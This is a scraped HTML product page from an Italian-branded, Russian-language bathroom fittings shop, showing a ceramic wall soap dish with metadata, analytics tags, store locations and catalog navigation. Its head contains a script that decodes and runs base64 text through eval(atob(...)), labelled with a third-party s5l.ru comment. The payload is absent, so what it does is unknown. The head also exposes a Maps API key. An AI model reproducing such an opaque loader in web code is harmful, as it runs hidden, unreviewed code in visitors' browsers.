

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/
body_size: 15613
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 | Migliore" />
<meta property="og:description" content="Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore" />
<meta property="og:url" content="https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore" />
<meta name="twitter:title" content="Мыльница настенная, керамика, цвет белый, декор золото, Crystal Держатель Fortuna, золото - 12903 | Migliore" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/#webpage","url":"https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/","inLanguage":"ru-RU","name":"\u041c\u044b\u043b\u044c\u043d\u0438\u0446\u0430 \u043d\u0430\u0441\u0442\u0435\u043d\u043d\u0430\u044f, \u043a\u0435\u0440\u0430\u043c\u0438\u043a\u0430, \u0446\u0432\u0435\u0442 \u0431\u0435\u043b\u044b\u0439, \u0434\u0435\u043a\u043e\u0440 \u0437\u043e\u043b\u043e\u0442\u043e, Crystal \u0414\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u044c Fortuna, \u0437\u043e\u043b\u043e\u0442\u043e - 12903 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"datePublished":"2020-12-16T13:08:23+03:00","dateModified":"2022-08-09T15:21:02+03:00","description":"\u041c\u044b\u043b\u044c\u043d\u0438\u0446\u0430 \u043d\u0430\u0441\u0442\u0435\u043d\u043d\u0430\u044f, \u043a\u0435\u0440\u0430\u043c\u0438\u043a\u0430, \u0446\u0432\u0435\u0442 \u0431\u0435\u043b\u044b\u0439, \u0434\u0435\u043a\u043e\u0440 \u0437\u043e\u043b\u043e\u0442\u043e, Crystal \u0414\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u044c Fortuna, \u0437\u043e\u043b\u043e\u0442\u043e - 12903 \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fmylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fmylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"e7713e8fed"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/?p=12903' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/mylnicza-nastennaya-keramika-czvet-belyj-dekor-zoloto-crystal-derzhatel-fortuna-zoloto/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
